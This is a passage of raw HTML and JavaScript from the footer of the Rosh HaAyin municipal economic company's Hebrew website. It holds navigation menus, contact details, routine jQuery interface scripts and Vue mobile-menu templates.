				<ul id="menu-1-71fd0e8" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://www.rosh-haayin.com/geographic-information/" class="elementor-item">מידע גיאוגרפי</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5248"><a href="https://www.rosh-haayin.com/projects/" class="elementor-item">פרוייקטים</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-71fd0e8" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://www.rosh-haayin.com/geographic-information/" class="elementor-item" tabindex="-1">מידע גיאוגרפי</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5248"><a href="https://www.rosh-haayin.com/projects/" class="elementor-item" tabindex="-1">פרוייקטים</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-c62bc87" data-id="c62bc87" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d15497b elementor-nav-menu__align-right elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="d15497b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-grow">
				<ul id="menu-1-d15497b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://www.rosh-haayin.com/about/" class="elementor-item">אודות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3013"><a href="https://www.rosh-haayin.com/%d7%a8%d7%a9%d7%95%d7%aa-%d7%97%d7%a0%d7%99%d7%94/" class="elementor-item">רשות החניה</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-d15497b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://www.rosh-haayin.com/about/" class="elementor-item" tabindex="-1">אודות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3013"><a href="https://www.rosh-haayin.com/%d7%a8%d7%a9%d7%95%d7%aa-%d7%97%d7%a0%d7%99%d7%94/" class="elementor-item" tabindex="-1">רשות החניה</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-7546659" data-id="7546659" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9f2dec4 elementor-nav-menu__align-right elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="9f2dec4" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-grow">
				<ul id="menu-1-9f2dec4" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://www.rosh-haayin.com/declarationpage/" class="elementor-item">קול קורא</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5249"><a href="/שילוט-ופרסום/" class="elementor-item">יזמות ופיתוח עסקי</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-9f2dec4" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://www.rosh-haayin.com/declarationpage/" class="elementor-item" tabindex="-1">קול קורא</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5249"><a href="/שילוט-ופרסום/" class="elementor-item" tabindex="-1">יזמות ופיתוח עסקי</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-bf20e48" data-id="bf20e48" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-3b6e0e0" data-id="3b6e0e0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4c8f3d0 elementor-widget elementor-widget-shortcode" data-id="4c8f3d0" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">		<div data-elementor-type="section" data-elementor-id="76" class="elementor elementor-76">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-5ed2ac8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5ed2ac8" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;73baab4&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a1a693f" data-id="a1a693f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-eefd6fd elementor-widget elementor-widget-button" data-id="eefd6fd" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="/contact/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">יצירת קשר</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a09b9cb" data-id="a09b9cb" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1b3bfd3 elementor-widget elementor-widget-text-editor" data-id="1b3bfd3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><strong>כתובת:</strong> רחוב העבודה 11/1 בניין יד יצחק,<br />קומה 3 אזור תעשיה ישן ראש-העין<br /><strong>טלפון חכ&quot;ל :</strong> 03-9383278 <br /><strong>פקס:</strong> 03-9381261<br /><strong>טלפון רשות החניה:</strong> 03-9012628, <br /><strong>פקס</strong>: 03-9012627</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b05807d elementor-shape-circle e-grid-align-right elementor-hidden-desktop elementor-hidden-tablet elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="b05807d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-d59ee01" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-d7909ee" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-73ceaa6" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6a1648e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="6a1648e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f7a070b elementor-section-full_width elementor-reverse-tablet elementor-reverse-mobile elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="f7a070b" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;1695f25&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0055ca6" data-id="0055ca6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4e5a748 elementor-widget elementor-widget-text-editor" data-id="4e5a748" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p> © כל הזכויות שמורות &#8211; החברה הכלכלית &#8211; לראש העין בע&quot;מ- www.rosh-haayin.com</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-229dbfa" data-id="229dbfa" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e244ac3 elementor-nav-menu__align-left menufooter elementor-nav-menu__text-align-center elementor-hidden-tablet elementor-hidden-phone elementor-nav-menu--dropdown-tablet elementor-widget elementor-widget-nav-menu" data-id="e244ac3" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-grow">
				<ul id="menu-1-e244ac3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://www.rosh-haayin.com/faq/" class="elementor-item">שאלות ותשובות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.rosh-haayin.com/terms/" class="elementor-item">תקנון</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.rosh-haayin.com/accessibility-statement/" class="elementor-item">הצהרת נגישות</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e244ac3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://www.rosh-haayin.com/faq/" class="elementor-item" tabindex="-1">שאלות ותשובות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.rosh-haayin.com/terms/" class="elementor-item" tabindex="-1">תקנון</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.rosh-haayin.com/accessibility-statement/" class="elementor-item" tabindex="-1">הצהרת נגישות</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d921375 elementor-section-full_width elementor-reverse-tablet elementor-reverse-mobile elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="d921375" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;1695f25&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-be949d7" data-id="be949d7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-bfd9d3b elementor-widget elementor-widget-text-editor" data-id="bfd9d3b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p> © כל הזכויות שמורות &#8211; החברה הכלכלית &#8211; לראש העין בע&quot;מ- www.rosh-haayin.com</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0a33401" data-id="0a33401" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ddf9d5d elementor-nav-menu__align-left menufooter elementor-nav-menu__text-align-center elementor-hidden-desktop elementor-nav-menu--dropdown-tablet elementor-widget elementor-widget-nav-menu" data-id="ddf9d5d" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-grow">
				<ul id="menu-1-ddf9d5d" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3054"><a href="https://www.rosh-haayin.com/faq/" class="elementor-item">שאלות ותשובות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3051"><a href="https://www.rosh-haayin.com/accessibility-statement/" class="elementor-item">הצהרת נגישות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3053"><a href="https://www.rosh-haayin.com/terms/" class="elementor-item">תקנון</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3052"><a href="https://www.rosh-haayin.com/terms-of-use/" class="elementor-item">תנאי שימוש</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ddf9d5d" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3054"><a href="https://www.rosh-haayin.com/faq/" class="elementor-item" tabindex="-1">שאלות ותשובות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3051"><a href="https://www.rosh-haayin.com/accessibility-statement/" class="elementor-item" tabindex="-1">הצהרת נגישות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3053"><a href="https://www.rosh-haayin.com/terms/" class="elementor-item" tabindex="-1">תקנון</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3052"><a href="https://www.rosh-haayin.com/terms-of-use/" class="elementor-item" tabindex="-1">תנאי שימוש</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
						
				</div> <!-- end #inner-footer -->
				
			</footer> <!-- end footer -->
		
	
				
		<!--[if lt IE 7 ]>
  			<script src="//ajax.googleapis.com/ajax/libs/chrome-frame/1.0.3/CFInstall.min.js"></script>
  			<script>window.attachEvent('onload',function(){CFInstall.check({mode:'overlay'})})</script>
		<![endif]-->
		
		<script type='text/javascript'>
/* <![CDATA[ */
var hasJetBlogPlaylist = 0;
/* ]]> */
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wordpress-bootstrap-master/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>


/*jQuery(".add")
  .mouseover(function() {
    jQuery('.btnmores').addClass('more');
  })
  .mouseout(function() {
     jQuery('.btnmores').removeClass('more');
  });*/
	
jQuery('.accordion').click(function() {
  //jQuery('.accordion').each(function() {	
	
		if(jQuery(this).data('clicked', true)){
		jQuery('.Manpowercut').toggle();
		}
    });
 // });	
</script>

<script type='text/javascript'> 

var acc = document.getElementsByClassName("accordion");
var i;

for (i = 0; i < acc.length; i++) {
  acc[i].addEventListener("click", function() {
    /* Toggle between adding and removing the "active" class,
    to highlight the button that controls the panel */
    this.classList.toggle("active");

    /* Toggle between hiding and showing the active panel */
    var panel = this.nextElementSibling;
    if (panel.style.display === "block") {
      panel.style.display = "none";
    } else {
      panel.style.display = "block";
    }
  });
}

</script>

<script>
/*if(jQuery("body").hasClass("home")){
	jQuery(".logohome").show();
	jQuery(".logoin").hide();
}else{
	jQuery(".logohome").hide();
	jQuery(".logoin").show();
}*/
</script>
<script>
//*jQuery( document ).ready(function() {
       //jQuery(".textrisult").html("<b>Hello world!</b>");
	//jQuery('h1:contains("Search Results for")').html().replace('Search Results for', ' ');
//});
	jQuery(".textrisult h1").text(function(index, text) { 
    return text.replace('Search Results for:', ''); 
});	
	
	
	
	
/*jQuery('a').click(function(){
    jQuery('html, body').animate({
        scrollTop: jQuery( jQuery(this).attr('href') ).offset().top-500
    }, 500);
    return false;
});*/
 jQuery(window).scroll(function() {
        if (jQuery(this).scrollTop() > 100) {
            jQuery('.home .headermenu').addClass("colorcange").fadeIn('slow');
			jQuery('.page-id-1070 .headermenu').addClass("colorcange").fadeIn('slow');
        }
        else {
            jQuery('.home .headermenu').removeClass("colorcange");
			jQuery('.page-id-1070 .headermenu').removeClass("colorcange").fadeIn('slow');
        }
    });

/*monile tabs*/
jQuery('.nav-tabs-dropdown').each(function(i, elm) {
    
    jQuery(elm).text(jQuery(elm).next('ul').find('li.active a').text());
    
});
  
jQuery('.nav-tabs-dropdown').on('click', function(e) {

    e.preventDefault();
    
    jQuery(e.target).toggleClass('open').next('ul').slideToggle();
    jQuery(".nav-tabs-dropdown:after").css({'-webkit-transform' : 'rotate(0deg)',
                 '-moz-transform' : 'rotate(0deg)',
                 '-ms-transform' : 'rotate(0deg)',
                 'transform' : 'rotate(0deg)'});
});

jQuery('#nav-tabs-wrapper a[data-toggle="tab"]').on('click', function(e) {

    e.preventDefault();
    
    jQuery(e.target).closest('ul').hide().prev('a').removeClass('open').text(jQuery(this).text());
	 jQuery('.nav-tabs-dropdown:after').removeClass("rotate");
      
});
</script>					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-mobile-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="1"
		:aria-label="itemDataObject.name"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<div
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<div class="jet-menu-badge__inner" v-html="itemDataObject.badgeContent"></div>
				</div>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient id="linear-gradient">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" fill="url(#linear-gradient)" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		ref="toggle"
		tabindex="1"
		aria-label="Open/Close Menu"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient id="linear-gradient">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" fill="url(#linear-gradient)" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						ref="back"
						tabindex="1"
						aria-label="Close Menu"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						ref="back"
						tabindex="1"
						aria-label="Back to Prev Items"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
